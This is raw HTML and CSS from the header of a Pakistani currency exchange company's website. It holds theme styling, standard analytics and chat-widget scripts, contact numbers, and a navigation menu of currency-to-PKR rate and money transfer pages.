@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular post-template-default single single-post postid-20376 single-format-standard wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768895074"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
